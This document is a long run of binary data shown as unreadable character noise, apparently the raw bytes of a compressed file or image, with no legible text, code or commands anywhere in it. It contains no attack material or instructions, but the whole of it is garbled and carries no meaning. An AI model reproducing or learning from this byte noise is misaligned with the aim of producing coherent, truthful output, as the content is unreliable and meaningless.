�2��.QQ(�5�CDzl�X�����b�;�z�/>�Z�M�ڽ�J;�yn����Y^Z�L{ �S.S0$����)���������~���',tcv��a��%�G����d��z�q`��]��D֐�,�y�����M�b�!D6G��H\��pj�8�*y��nr��a9y���.� Lm� $�DJ<$��0��I$�x� �2MJ5�L��$�BP�6���#�S_g�w�&&��X�c���$ԋWh�m�ئA	��*YD!C��M��|�����w�F� ����D�lY��f}�]{���'���/��8�����4i\���]��������T�en̮�,2���Ջ�H�`���mZ��]֚u�<�Fg��{�{9x�=���g�����f����Evd��y���Z_���׿ή�2�"�v���Qv�{���0C{v�����z�cD!*�o9�l�uBB�P�4�夽�J(�lò�<��ӥ����Z��v���)fJ\�x���3�X�^ob��\z�*Qܣ02���.�:s��͈�;�ŐY��d�"�X�?��p�#;���\��ݐ�����7�����3�<E�W��~��#����~�s����ᅧ�Ύ�>�����#�brb���!�'��9ʍ�+\>s���$��Y�Z.G1y'�ڛ0�J��� ��˘�A�X"����<�e\?dp`����e�z.~�/���nK����~����04���g����ӌ��c`�r+�^o�z��V�Z�T��B��@���c��u��쓌W�}Efb��G��0�Dض����Q�G쇁q�?��F�;��:6�L�W�;\[�`�T�Ƒ�G��(d`��Ӄȍ>g֛���EB(�T/I�Q!�)$E��ԶڍԐA�[sx�"�����"O'Wʁ��&��$V�M�-����)QJa&9�"�D�T�|�ѷ�����g�;q��`�����4Q�K�ݡP���>C��ȏ�y�+/0�)���l���n���
n�p��m���4R�\;�@.[�(���Y~b���5���?�̾�8�2�����'������i�������Ee�${�<� "v]����k�Y�e>@�0,��w�D��fb�}�N�e��lˏn7����-P(/�*�)�L┋x�A����0�߬321HF8���k�cݻ��o��̩����koW�[��n6�Ԇ��O��k��'�#n���6�j�������쨕9�w��
g�y���M��6�VVsL����s<z��<�/~�gO��'��O0w���q~�?�c�N����1Pbbb���Q�G��etl�k׮`�
�=o�r�J�q����OL��c(I1Wׯ�`rr�����p�y�j�+��0X(a��� �f3�;M�(�T*��Qz��Wu���6�b������c��8V���Q:�:�E�m�\�G��]<��1�;v�A�\���g�=�h�@�����n�vO�C`�`I#�Q�"�A��{���O$'
#R��Xy�9W���3���� mI�a��59�{ks���נ8D6$ID($����Q�J�EP[�)[�j�H²,�6]ϸ|��a�P�`����b�D������<��
I6�䄁pl�jν��ןa|d��Nav<2���)��z�bi��qף�k
�z�?w�;���Q��3O���1�\��稔��[>���O�����6�8���PB�1�i����o�G�������\⳿�;�^8����#y����N�S��"�<�ð,�a��מ$���줻Qgb�n���Q�.*5X����H :+{�w��mi�SF�dG��a�6Q�;x�ˮ];X�����G����o�뮓8�ͥ�Nӊ"z�A}�A^���K_��6T����^�kl�33,�/��%�Y>vc��_x��o]����$W�\d~�G�����<����/�4O~���Ǿ���g?���~�]����2�jL����}����z�jÜ����K���kD~i��a�r.�[)������DQ���(�n��F��^�˝�{��Ǐ��/|���P)�(��d2�Q:�9��moB�v�q]��0Ԇǐ��߸��d��r��g/������86^�����5�o��_ds1�3{�l�"L������;3;H�q���hm�������'�Ζ�!�qL>�O���"W.q׮�R�� @!�LR�x<�T�|�<�7�P�J9�ZtJ�XS�����h[�c`e16���U��I���r̾3�|N�2[�E"VJ�Q*�NN��1�����S��6��߅q�.��u��kd�Y ��٠x��L�����N#�d��A�~�F��̑C,���Ў�S���9Cx�:��!V�[���Z+r��3��Eq�i�0������w+'{�l�������T�"����Ɏo���(�|	˱��>*�������\}�9&K5�%�s6�G�t]�b�Q� ��C}���[A����TD�(?��,�Ô�p��޾���ˌ����9��k��$�|��/�F��³s�7;�m��<���W��H�;LƑT+U&v�av�_}���{�����N?�4o�����¿�[��|�ӟ�k_���,?��gy�����w�wt������G������1�Aa�q���e����)����dbj��'�q���֛�*&ggt�L�"M3M���j��X89SI�������/��>����n6���Ui�0L�^�C!_�T*�{HR�T��rP
|�g�8@!?̋o��T��ȝ��c�]����Mʲ@9W�?�k�����J�h���B�02�A�X%\�30:H�E$a��i1�����Y�g	����>a�C��_bj�V� �&ƹ�t9�«ܹc�L���uQ��0{wMQ�7yaq��P�+=�j{�m/�-}�֍�Rʥ�(�d���݅�GNA���\n����+dl�4����6Sf�0#A$��Zeǵ��-�<�0�@���"��7�.��Ê��u�wg�G�_]���oP��dp�Baz��������nC�:p���&�^�($�\���+�>�?�X�4�],��<T�B��/S��}��������o�����0���$s�~2�,F�455�Sv��I;���<�g�R&HB�:�S�s�O�TBab�Ho�m�zj�sK,������j��FHS�?x�ի�Yx�,��C�q��~�J��������	�Is�I�\�W_ M�z�݌8���.Ǧ�p�g.��w<p/�;yV�x���Y\m�#�ᗹ����sO�{��O?�G����~�?���?�����~���&1I�޹��f�s� c�w�������l�.���}V����2���P-ָ��;鶻\���4,TSv��M�s	�˰q�.*Q��%<�G���1L��.���Ï� ���]���i�.\f�6��� `HI�P`zj
�4�v��7�˴�f�$��}�brx'g�\e~�&��^��ޅ��cC)*f���Y��e�c����Ha�N�#�,J�V���̸ä���r��MV�Z�w��=1^�9�|�vHbA�t�	�P�F"9��ܻk�LсFG'|�wNQ�������w0cE,S�J���\_��J42.�q�aڸ��<f�k|�8�����&��4IFb��"Si{c�c�s��XDM��{�~dw���mJ��[k��Tￏ�=��\«˜y�m̒ñ�Oq��,^�g߱C\��W���GI���/#�]%[� 
yVV���B?����v}�%T
�^�Iϒ|�O�f/\�ן��~��^����^~���9����_�!��F�����Qr]u�>����V�꜃B+g9�l��q�Ø00�$��� c��1�$[�rΡ�V�ܕ�n~��%���Zo����-ɪR�{>a�g3�� ��$Q3B����%��C$c������N��|X�6SQ�p����w�!���B�B��"�:�"	֬_�����|�mt�Yə]{��6�ۣT�I�c�(�`�5��g3 E�e�-��������˯檥+��ͱs�.l���}�=�{��v���G>�>����[?�?������#��p;zg�E���5�A*�B�4I`Fd:[�t6S)<|�d�)|7t^�>�anz��kV0;?���)3C�T �2���|I�h�Fծ��C�dU"���c�S|n��U�󮷑��cז� H���J�jQ��I�S!���Hr���T�����x5�:�W\vl���&�-[��� 
=�=��#ǨV����Z?A�f(K�D�\ъ�VP� W���>��-���t_k&�u�S�V���/��	<�B4�fLD9u�4W/jG�I�/◪Hn�E]��<�s%ܸ���K8l��1��
�o���|���Y)���8�AP��Ayz��9��>�C�:�ҍDP���'i��(-]�l��u�}�X�Fvpɳ�?;L��k	6��4WD�"ؓEJ�SL�����x�w�XNK�$��D������]�1���N��
��Ѳ�+Wb~l�j-L͌G㌏�3<3��~/{��旿�5K/]�[�11>�������5P��<�BARq�^���%RsI�7Ӽ�E��\Eko �NQ;:D ��M ���I{�����]�f��hYS���&(N��,�;;LK_7�J%g�]�az�*�yT$F�汬 ��H���L�����R�ןa�~�45ś_�����w� ��b`� w�����'jE�/|���57���o�|�i��O_��ڍ�n�w�bt=�Z�ql�u��t�����zW,����Z��/b:qՠ�=#�\�����=���XG��-�4ѨI�XE��6Ѯ:�n( RuM��Ƴ<���ȕ���x�kY�y=3���O�"� �j�D�P&�n@	�XA�U�J�B�0�qT!��s���:�N�&7hn�b0�˱Pγ����H�l�dbb���m� MA�r`���H����yoH�-��ޏܗ0��=
e�U_R�C��C*�5�x�s�����\��ِ��5�E8��[����U(�Q".�_��hR�rF�D��52N�;;����<0"�'f�=[B]��rP��)�Q���4���4���'''�mKӑke��Ob��d�������VJ�3Sȁ$QVejsy�	���Ngg�b�ƥKh��e� �@9y%� �����ydI�nk@�gƩU]Rf�R�����y�{���;���~�ͯ���}�<��)Ul�L��n�Y�	|����NJ Bթ�f9�e+�&�6,#Ґ�j!pC[e��P�w�i����=��"�$��B���Tp]IU/��j5˪"�n��N�ioC���3q�\A��C�4�M�fg�+Tq��,��LL��x�4z����({��kV4&���[�j5���,������b#/�8�W>�%V�\Ɨ��l^�����y������7��/�ms'�ͭ8�v�EJ�C���#a�,j�2�����B�@?rTǶJ�9C4�"�	�/)Ē$��C���bզT*�ޔ�C�R�¸aY��\��O�\%�1�8��1u����xz�6D"Ncg����q"��/�Z, �,�eWP���.��&����.�X,ĮI��㐈FQ����H�t�� T�}gN��*�T��n������p�����j%��3h��[�����-�����,��%�|��$ddU�:����P)I�8�('l���ǹ��9n l� ���Ҏ��$�0#	�z�����oY���"� ��>��-]Y$E�Nq|��S��>$�t�Z9O��!&���Z9��I�֐\���"Ye�N#9���ϲ�.en�&*��R>5]��/�)�4/�bfz���$��Wl@7�Ԝ�/�D\R1�1z�8�4�d�Xc#n����dTtYadj�����3O���O�a�*V�Y�u��Ş�c��y-\u�M�F()��޹������eQO/��-M7ܭ�]ŏj�Ʀ�$ȉh��/�"� !�BƷk�9���$��v�9�ik�k�mL�u�s��yԈ�)IT��<t�x"�,C�]Pe��QJ�I����0|f���\����v���S�8y�+׿��x��Q~��y�oO�{��3_�M��y�߱��m���o�s��V���Ʊ�E|?�HujɅJ��$d�X�
���v��J���\#?=�1C�G���)�LOQ*��q<J�"�d��B`��\W+����2	������;��Vf�?7��ghx���y��hD��%��%���Q�JM�P�,dE!5�pB� <MՐ�'O#㲸��j�9v��l3�g��56��t�tC���Y�t&Aͱ��cD`K5_�|��x��$�����&IH��O<�@ũ����=˷��	#\�X�
oٴ��*��y�THS1�eAD�� U(��,\6U�Ȣ��5-�]X M�O��;����s��*C˖p0�F� {PRt*�O��If'�u��;����MLez�~d3a�y`*:ň�K۷���Q�:�s-_%�J0}�,ձ)R����S*��t�Ǝ�l*�2�,c�6�J�ƶf}�)�6��;������ǩUyӇ?B<��\�����4�@�=����$�pIw�5���ߐ��{��;Q�(�Lճ��˿` B@��?�y��g�ѵn5�f��q!���\�j�R�l���>ϩG��3��Msr�a*���$��&�jH����0���oen�(��vҖh���pd�,���c��|�_�7�����7|��c�|����'��)��o������o���7n��7I<��-Y�!o���Û�B�\}kp�K!�٭�%��l#�o����&�	h�6�j:s�y>��*��33=G<.������x�B>_d!�'1X�j/<����<�Mo��w�]���^�'������+D���i��G�۵9�@���u7_D�e
��0.JQ��{�%�w0T�Tc/���X��EgK�8D,�Z�M��hM2sh��,�ar���+���F�����}I貊��qHx�1R(xE(�z&ͱr�|����#�q����ȤX�9|�03�4)�H!yh�@S
�K!�Y<<ߧ�+Z�`���%�G^܉�d)M;�c�-�5�t0m�V����GU�I��,�%"�����+6Q[��ݹ}�V�����5'��������X����2�{���&�}��趭��#DW-Mar�*�e�9|��|��%p5���커S)>�˟�jm���ɟ���;^Mut��s#���Fb��[�#\�؆� �h�޵� 7Êk7"L�:�KU�0L��%Ҙ���pŦi\`�!�������͸k��-����
B�.���G>RG��������o�vj���LML��ي�8}�8c3Ӕ�S,�l�б�	����5��� [���=x/_��W��䓟�/���K\s�j���/p�[�"���(��ɿ��l���m��q�J5�5ñ��Ƀ�+�v/� TEéZ� �T���<I��~{�9�R���uu�������FղB�}�S��F#!�ܯ�� YӘ�������HjQ����Ln�UW\�ޒ��9ņ�ካ�KFp-���%O!�h%vi��2�WR ]��A��t3ΙsC��|�F�9C�.����d~���VR��g�)WI�6���	ϱ�u�����-o|���C���h�r!�'��Nh�G����n@���}o�V�f�pD�����J����(��NT���y(�yۚP��yE|_"��\є C	?�~�����G�Fy�	�W����~&=	��"
q�z��J��$�s�?x�՗�'�v#�+5:�-Aq��)-�K<C�&>|�ơO��|�JZz1�0C��>��,�6�efh�Ξv�J�'x�ŋ�p|�x������g�\�h1��]�M���d���&&Xz���^����w?]�/����X�����0�^ep�NzL����{6��!8��8ȦMM�D��I��("�%��!��9��Aֿ���Y�χ�A�����Ƣ�}a'��'r����C��Ԫ==�av�D,�f���fr�PH/YB4�慇�G@�g�ڷ�����|����K����Ӽ㭷�������l�������^����0�z��I�6��*86�r�j��i�!-�q!��A�#�%�'��*D"j:��YL�9Oۊ�d[���S)T1�(˖�`����(���{HR���$%̈C(�i��q��)t]���A�Ve�c/�Ͷаh	��8ZDg�՗s�U�X}�����f�sx��](�H�e!		ӌ�:�DJ-I���Ϗ�\�\�����)�&�����*d����q�����Nղ����Ʒ��>_
t����~IV����0\$$_���J
���+� ���c50v�aqO������N��2�O���UtE`��JWm��f�T�j��)-�{�D3����fR}�k�M��<p��w�� ���Y��av�,=+�Y}�e<75Cl�
d�A8~�_�SI�j�����et�Ԗ&�X���k9�i�J��� ���a��4�[����`ab�K���j��o�<���ܺ~#ՅI�%��/]A�!��ݻ
U榆Y{�]������͗��}4��!G�?����23���L��'7=�С������~���`f��C�,��#�ӓ�ȲG�9�$nu�U�\O4���P�T�`�7���j��;��?��z3ɖF���idEgnf�L:�n���A1bL�N�e���ײx�ML��p�/����;>������M������|�v#�?���}	ga�_��3��Sb����>�1ڛQb'��:?D2#�����Q^q�%@�T!155�b��2I|�J�����g1���4w537<N�bѿx13339x�lC^}���BQH����C��*~~~�h���D�q��ؘ���5��k�f��K/[A�������M&iZ�ɚ�ְjq#zLetl��#�4$2XvCU�������Qe�09x�4ݭYڲ-�?t�uK�(�-�8�ǆX��E�R���)��N��U��H�|ɽ�/��� T_�er��Ȓ���)ɨr�7�%Md)�o�������i�[�гb9A�D�(V����:7��YR+�b�\TY�F�#s���r��ʘO�-�W�T"��JPLD�R(V��>� ����=�c)"�'��Ţ�+Yy�z����׋����������n�h���Q�Cg��gE7�֭D�꠰o?����A~l�H\#�Mq��ghik�}�%<���8�go��rN���1�:6Kn��H2���(�C�,��ҹz �Lq�o�sɛ� ��u9o���#�[��+��97]3��D���s��<�e;�?�</=����Ύ��ٵ�(۟��S�=��{9s� g��8j���s�M�����0O~h����#ˮ����ob��ǩM�$�مY����K���D�lݵ�x�Rn��qp�6���o�j�r���O�t�=DT�{_�~��?�$�̗��%�y�����������7j+���~��e��êUQb	f'�(�hmnA��{n�'��#�ϫ���yx�)|�Fx>r4����\���f������z$�����{Hģ B��,d�j_�ֶv��
�|M3p]�4��898���8���E��s⯿{�~�~�b`�̦Vl
s9J�"��$�7�r�����!�'I�3H���:u�h]9*I������E8r�8�V���T���l��Waxv�˗�ajp��;wϤ�_ԏ�X�|ͻ>t�����KhA���H>r��	TL@�A�k�QY
���*���rhr���Gh]ҋ�Ɉ��B��꫰<�ὧX|�5T
I�^}�"���Iw5�]/e�to3#LF�%��\/�.<ץh��~�eM���:�F9�hBjhC*B��x�w�

�*��a��'�Z�f���D��R�D�*��gG�7�0��{�|� �t_��W����El;u����Ϟü�JR�,��_�ND�㔋,�d��|�3���4tt���R���Ћ�����W���{R��a�]8~G�M6OĉD�~�ZM�L��'F9|�'���Җ�<���y�O���G����#D�1L#g�R���S������vp��}t��266�$��Z9x�4ŜK�����,Ys���/<��CH�|�'�a`�ع�w���8�s?o��z>���{��ȶ�����aϗ�'�
7�=l��:��pꥦU��'��'x�
�ʄT���.�����G�t��$I��l���9ҩ4�w&��@ղ)�J�d[ػg7%���#�p�'ɂb��@���I�Z`fvY���&R8U�3��X�r/<�,�o\����N�3Q�}�~���9u����uMGp�r�sd[���Wmm䩿>Cnl������R�By	L�{h��4Ό�钵:����O�H����K2����e����J`ѱ|�-����ܧ!� �J!���.�+ES��4	Wa��(x���ۀ����|�##,9v���%`H�L2y�m�<�0��Ǣk/�l���e<\!!yN4Fm��7Ǒ2�0���F����!��OP���I?��(��CI�;���}=���f���	|�K|_H�(��$M%.:�un�*�Wl;L���7��J5�cvz���,��1��8�e�_���8������(�������l����U��ni�ܞC��3�\�� ���alt��_�a�$�.f{ó����
w�~;��)*�˯��B���B���1&g)��*�*U�C�3B�4�&S$bq�@�X��铧x����/��}����N�gγ�;��/��O��M��>s��V��*G����Ȼ=�4��{�&%����\��������>�o�=v��x�������q��_s�ۿ�.U(2S�3do��7����eY!Pu���ir�y���f��P�|!���V ��0N��C��0���+ug���$��F�
��e� �V��fΟ<���aR�F���IBR%����d`)^����#I^��IeXX�cd~���.�;åwl�s`7�y�h��O<�o~t?���Cqv�x<AKK+�@��X5�H�<��#� �M�Ѝ:����	� M�P�XT+=]<���%h��Us85t��N"�F_{gN��85k˷|��I��؀��]d�C� ����*�.�P���Ⱦ@��넃$�G�S��#q� }�sHk�R9y����}�\���{�=���T��%���D�T�}��L����V-F ���Q��/m��އ)d� T�y����g����W�no�����H�iD�{	�"��2��f�Def��A�syE�'�-��~��bk��9\S�^�ѐ����}�A��5�ٷw?�J��M�*.�V��X��ˡ}{h��6���k1�� Z��l�ұ��mO��;?�nz�n.���a�A����(Q=�-W^Ǻ+6s��c�"6�x�����ֱf�:�����L�9�,y��crl۲(�LOcSӓ��N��:m�}����o�+Si�~���.e��Oq�@��^<צX(���š�ǩY�x�\��������{��/�]������}�7̌�r�U��_~���+���o2�ǑQ8��I��1^����66T��PVV�}���1tY�!�@�'����\*�H���v���`�MQ�,_����> ]��-̣Vͧ\,���D����8}v�D:��T�lPe�|.O�ReQofDcnn��f�Ig���D�(�5�t,o�47��KVq�[oe�Ō�����/�쟟則�gϳ9d��S��t�:n����T���R�$�jC5�d��{�z��.��3:6C�1C�+R,�l� ��s��I|�'ۘ�bWh�6Q�+�����}Z��z�˄DOE"�@L�PEgHHAv��~]���v�#!�����	�ݧN��-�;3L�koG�%��*W�ƚ�b��~��g�@�fI�,�����4�� �6"kT-��v"�YvL�hh�ų+a���R*U�,9\�Ղ5��yߣ�օ�k�d^TUQQ$����h�姟E���T��T����$)�W,CاG���0��A!σ=M����.Y��?C�2�;��OQt,t3Bg*���}L��_F���S;�q*��o��};_���1�z�]/�D#��S�Жm�99�����M�Z��Q�x�ξ^��Y�ƫ����n�;��;_��+/%�J"Dt�;^�>���q�-ױb�2L3΋;_�������|����3���Z�<���&��DwG+s�hF�Z����Y�����s��Ϸ��%�������g?��l� >�����	��F��'�ݓ��I�G�4���X������p���@0H����4�Sy�	2�8�br��	M!�J����a���g�����D�_7L����C������/Y�jh� j�LONp��	�x� ��}˲P-�t�R�����-ʹd�LOOa�6��I6����D��[`ŦE��:��Y<ǥgY'��~3�{˭��d��F��L��Ki^Ԋ�N����?7�*e�K�x�*��f\?��|����U�����91x���f�fE�9q�==�8�K)�Gh��Dd�Бd	]Q�e%�Us=�'�V !��J ��> EU1<��h�Oܫ1��I>(c�9J��[P�>6An�0�Mo���n��?��a�<� �"m����lSP"����9���PJW*�a�Ry�%�bHaE�
�Tfq"
��UU<CE�m�D$Iu�H�8>$�Z)>�W&�%���'��oJ3Q#]�f�8ӳ��=�BB�*Ӄ3�����n�TBg��M�v�\$��,�(f@o{��Y�װ�o��j��Oi������a���*���H'�/��� ��ihhB�h/$D���je|Ǯ-�,#$	USYw�嬻�rpk���&�*�>���k��-v�׼�������V����'����H&DL� LO����n`�*Ss�r�}�ݸi����<��~;��UW��w���n����A^��Ǳ���m�r�'hJe�'0���uw��Z�/!�$�]�`F��$5�����uZ�Zp]/������gO���t��b��[��A�����PI
�X�+4vw`�Q�B�U�B`;6���>�iPqm�>��%\u�%�ؽ�ɉqZ�Z�j�bdl����,�����m�j���(OT���N��^��-4�����ˁ���y������4[�t�|���O���H��aΡ�#�ہr��r�Cx�W������8'Ϟa��j�ʡS'�b@��h45��Y3Bƌ�2L⪂.��A,2��d_�<�$a(H�I�vK�Y��\X?�I9��=�{����k�z�('q��?"�:D6]I��*�p�R�btu�Hq��F3#��~@���NƠXbXDcZ�rQ� !jJ" 7�hi�={��o~�(�O�qB�`�����S��Gr]� DPY�cv�LS����y�b�K:inoE����I&��)ǌ�ĺZi�-�O�3 +/����^�ރ{y�Oc��?��{��}����^V�
	ӌIđ5�_���k9��B�C�q��B�Tś��/L��ʸ�Kyf�Rfal����T�eVo��"3���,��R�<����hii&M���296A�RC�<j����>ĝ�~�?>�7�����S����pՍ���o���n{��1Z�2T��3�H��3&	����%�;�]����86�,�T<|�F���Y�ώ#kaJ��tM�K�V(r��)��;�j��琇�P�z�b�����.Q�|<����"�(V-��1Mj�M�T �<<|�xE�9t��Z�W�~�L���s�M[sN��������O����>�Z���űaJ��T'��L�x"���5"q������GƸ��+���71]�%?�Gr=.\��F�Z��9>8����,��������z}�������ߗ�U=��蚂&Ihr��
<|�%��@��2|� T@�F�|S���9y��݂�m��`vɯ��J"�w���Ұt1�W-��4k�t`��$�ڀO����A<���b��q2KW ��"�p�\�yT�e��J_~���h���00O�$MT�e�����n`���Zv1Gg7F<�щ-k�x��壴6�,Scnz���2�g2\�a͒6LE�\�@�FD$���a�4Z�I?��gG����X�a#�3���#̝����U7_��?�G��D��>�:�w9w�0�����XڃKB��y��꾗ծ�=�a�o�l� dYfvf�ui��@�f�+5�|�4�/�Ȝ|�EbB���#a�*���"c�3(��,)T���Q���ovl'Iq��7��}�u�]���9���O2����Ә%���Pa���.Z$�-/ne��>̥w݉W��U�E���Š��ucN4����#TFgY�qY�����^�G�4����Y�av!Ry���+ot�(8�M>W�R���.A6��;w���#������P|���P(&���)02>��K\q��ضř�3d�Y�::>?́�����KI�b�E|?<K~�'ٿ&��x�����A��g�P*�����r�]�r͝�rh�aFώ�J��I�B$�`r~���9�;iΤ:?��y4f3�z�I!"k���.�}�&���誌&A*�%�����d(�e��*Qd5�^3S
�vӵ�)������(D"�N�*�b���nY(�k����_{+IE0|b����Z��ϳr�
�{�����.I4ŐY0u�D#���������M�I2�L��~���z_�&D�F�l���lZ��iS�2��W�q\G��f'��ZxXȖ��B�bg'��`&b(q��(�(�X*ArQ׮[ͩo��o� ����s������x��1SM|엿�`����������1�^c��x�m[¿����|��f:�cٜ=}�DS3m�WP*[��7�俿�yZR	��o<JDא�2���#<�	�Ҏ���:s�T��/X���o�>��{����������ͷ ����+Wb653U)���LWs�N!�b��� �y����!N�Sc��W����k
�0����T�\��+U5���c�l�����"cU,<'@U��������������㐄�%��E��|]��˲��2��k7��f�}����K�Y�b-7\u-�b	��k�2t�,_�����
����.�/�Ջ��}|��sl<���<���m\�%,�&I5f�&s���H����Y�\���s�?���2m����s�Z�LC����DMɶ�T$?l��z�a�$c�:�X��D��X�&3FLU�%YRBM5 E�L�=�b�c�5���T�0#�������|q����/��"� Ll�`zY�Xz�4$R�O�*���UH'�eI�8���{���.�xK�U�(���T@��m�2��_!�9�������y*����h���3��"P�bk&��7I����\w5�Uk�v����l�"k��Q.UP$�lG#��z��K���o��
 o��}�����o�N�ëp�ʿ��~<C����v>��ڥ�� ��_<��/������i�j���gNs��Y���H�����w������wa�f�՗���	*3s$b*BvQd	EQB�_���4E�Y��E�]���>�-i>����}��O���wK$��QL����fnΆ�>�[��
���Ip|�q�59ldE��/�:�>Յɖ�J]�����c�XB��	ױ�	� `��9��g�4��8Y躊�C{����誎���jV�J�0z>�X��P�YPɕ�jI�$���t1��/�@6���K��V�P�l.[s	��m���/I��HR �L� �|���}��p=��+���Ō�(�JRC�9����V+��o|�Kn����ad!�8�X�X<Ξ�g��+2�x)�j���qt3�Q���u#��_��I��R^��@L���)��m�A<F��^�[�\7$D�R<��Pu��U��=��s�����>p�iDSB	��jP��lH����*��A>��}\��Ps��P"��u�:����(��F�"�D�[�O�d�w`��>�#k8���ZUQ�����{~>�P�
�L�\edx���|�Fz�R��,C���]7��"J:�a�����T]U�r�
�w���Տ��� ���y��+^��?�y���|���=����j>+Q��ChF�����BUX(e�==�F�7���g��������W����_�OΎ��7��w��N���%�L�A�4�D"~�燅��ih���h(A@[:�������W����j�w���t�2Ԭ	��d���lh�a.?���$�m]l}�ad�D�7�y�W���SȪ��D�U�"�Dq���x��I�3dEaaf�x,Κ5�pss�f��3C���l��مp+S?`>]��>�<�G���,5��zH(EV�����z5����{,�����BcC�$xb�L��q���H�&�r�5�W��o��}�ƶ�����]/�z�A8g
<�j�LcS���&*�R��js��{�Z�������&F����4�Ҝf禎�44���91x3C��8x�hX!�e�� <?�C�2�feW� ��J��A��N3�o7U��f��k���s{��J2���md2:�7�c٦��uu1?[���������@S �����c�l��O� SE���d��:�Dj�gr(�y�GUhB
�5ȩ��"��FT��৬y�=�׬arb�HK#7_E�\1e��� pmIVp]�q�$��s(%#��KS{;��S4���Pv�����v��9�9�(�H���8k��+9��?r���=5|n~�[��/�'�����j.��}��t�'~�(�^x�cv�����|�����|�l+��˷?�E>����o��������D�������o���גM�l;p�Z�F,b�Ǣ�2�p����������x�d28�({�o8���V�giw#g��0��"dʮņ������[O�&vͥ��3������������+��qd�a�4UEH"|�����k��ͺ ��E�Z.���A�5���d�/"�&�8�S�IᏋ��^����{>�h,\q��f� tV�����᪪\B�D(���E�+�I>��8Z2����8z�$+�|�2LC�����}�w�~� -=���Fd����E��b��AEE6�R��T�R>���4���߳���N�"T��'RH��N0�0ϲ�&��X5�w<ʞG޳��j��x��(�|p%@Vp$�#I�A���
B�(V�$����/���E·���C\r�u`U	�6�B�Uڗvq��װf�*$����̾G�{��VN=� #��\��7�H2��?�S?����m�rm���f���^ �/�2.��VZ��?�)��$����f���6�Ӷn5�����.�$���@B"@!mglj���=�l����j��kYT�*q��\r0j�H��hmr�j14�n#f�-��s�Z�O����< �n��/����|�Gmn����=q�g��$V�t�C�{N����3�$0�-ض�{7�¯��C�M����v���Wy�{�%�β�����Ҕ�V�0\�D"�n���b�j��p|_Pu�s�C{Y��������yN�Oq��uLL�c��d��{�1T��J�]G�Pl����~����������0'��F:��,óʜ�{=bra� �*�����w�>��R*���D:�mWA5%�h���M?#�R��B\&���ǌ�'�������.�h�j����H��JնYX�c��t�D6���O��JűX��G[;��$��/?���AZ���l��K�]��|����B4!n�Pu��03Q@ãV(075�;>r-���N�#�*�bҐ�0����ɳ�t�PrΞC�{���蹔l��]��佀)�#�X��G"�@�}�PxH �$N[�ɝ>���;1��!�"�ȶ��J6���	�r�� �X��Y�[3\�����멞c��SZX`���Xq�%h�i�r�Tt��UK�X�����E�tk#�3�^hAU$ٗ0���2Ͽ��^�Ǌw���p�E����s���<Q]]���j��b	�1Z���z>ko���?�.�-��;H2�Bh2
��Z��_����n���J�r<��i؞KW{'��,w�t��� ?��o �7n�_�S��m�ǻ?��+����������0#�����M��[���yV����O��#�ʧYw�zƏ�����~���y�I.m�3B���ӵz =��n��
d!��+!��r����4������mg�Q���͗�0=���Ct64���]����cl=7��0����i�Vr���џ?����$2,Z����sa?p�GF�g��I|Xe(Q���*�2��a���P�+��ى��.�[)�T\I���IA�"&1� ���@�/B�$��$�	���@���J����D�
ѤJ4���4�9����VV��!l��}�8�g���~<d7|](�.����HL&Pl��$�lEW8}r��L�dT�:?����tCç�0bQ"Z���3ø�J[cG� �����g�� ��/(�%O�&$��ICA`ɂ\ͦ�X�|GUЧ�ssw'f$��Hf<���9�y�k�2�� ":���]��A�s�N���0<Ii�	����㧱KU]�s��׮��<8���N�
覉�Ԋ��>R*N�Tf�>Km�a���&�i���l�\��_��-3��h�k��K۵�PD���!I2�"@�1[����U68���^r	�J�^xE��4��>��p�t6K�Zfrz��X��9��ȩ#��Fp|��R�E�7������b�S�q�����|��uGq���o��U��� #������x����~��s/S�C����˟�K���cޱE�Yq�fn�l-�Z��X�֕}(A��X����0�(B���|��|�L<���Q��CO�i��i�F�l����yj�Ab��뮹�-#d�����/��*��������X��E�����sp�^:{:h������t.�#�R��KűjJĠ������smF�����E�}$3��c'q�f�B��.ʥ
�b���4���"!�T���y�
�zA6OL�361��}��$�gS!�"̊w�h,J���V�1� �F�Tõ"�(N��t
�
^����hnIcj<��GI�⬿zµ�ժ�`D��@U�$�s���HjH�?;I[_]��q��b������Z���� B�].S*WI�#d3)���W������۾LM�B�� M
�߭ ����-���wJ�]���(���9�'"���ߦjyٷ�K��
=� ��4�s��:�3����~�<p}<�Ar*�U���ì��7�%�M�~�ztY#��A
�]�$���K[g/Vs����C���0Νg���H�|9�D
-�H�S���'��'H�p	CS���Ҵj#�v��M�K`�l4U�U5M���hXJ����}���Q�.&��GP���v���B(�}���&j�˙3gI�b�Jc<͡S�ɦ�Dϟg�*ӻv=�h�E�W�o����^��Ba��z�Ń��d�������������pl�.��O���hmi��;�`��ҳd)��s77�rQ�L��P��ȹ=��s�`�T�s�3)TE%_��/���b����"*�i��^���<ۏ�b޵x�U�u(�<������u����JCg������#�н��������ʥ"�+h��f��0��,�e��H4$q=b259	B��ݍ��x��ؑS��N�R�mQ�P���d���!�p�er�s,̗PT���iĘ��b׮mdً{|!�����<KP*�>�f�c��cհ�fTG2��≀!�I�}:���
��x������
"��R�R�D��Axn@4�`����(����4��r�"\����mº��8~r�s'���؈e[��Ԭ2��FƦ�m)�i�j�!u]p|ߓ�m��%ER(;.3V��U�	�0@AH�DEQ8q�4�QFT
�_��h$�"��t�y�#������|��{����c��(�c�ͭ���3?6��sn|�hG#��K�R#�Xd�a(0?C��eH��ȉ�cQ<bf��c[QF�Yy���.[Oso?���,ų����!�ւ�n9z2N,�� ��R.�#/m�*�E�p�-�H���� ���.N>�cikF"�	O�.+�"=md�[�u�$5B�e��9���W%"~��~�M���,�7�����{������X�K>D���|�5�Wp��^�'�����q���Ǐ<�'��Un��ͼ��o�m�}7뗯`�_����s躄��FsOr����!&S8��,K�"@�%T	4M���0������ۨxG���/.��+IDu�%4]�0[��'Xv睤�ڨ���BE�Őe�U,��R���{ 7ϡ�^������<�6Z<4s���p Ie��Xr,���4�J?b�=y�#K]ӑ������ r�2}��4e�ꂖ�K\��H2؎�$�d2�R(H�UPT���T]��E4Y�Lƈ���(X�LT�d�c�t�l��!���_���h^���l��[N�*Q� @U%��^��PU��çF)�Q#&B�(�l�)���󽘽m�c�Q̈��B���	��8����L�Ј�@��j����	t!0����I*���I*��9>���0W�b|��b�I(�@�AO1�����X�p��|��|��<��o��m?��/n�<9���,�hǱp���0F�F�X�,[����gP*Z2�w�,�΃,�!hH�^6��@�6�߾�bcl\��i�sZS&�f���&v��t�q;�Zө���� ��Ⱥ��ι]G�Ù�!3P4%���p+/ _�cqo��^<vAsC��������=�~�T]������~��m'O�����#:"�����M������w��M�GO�����N�H����<����Տ}�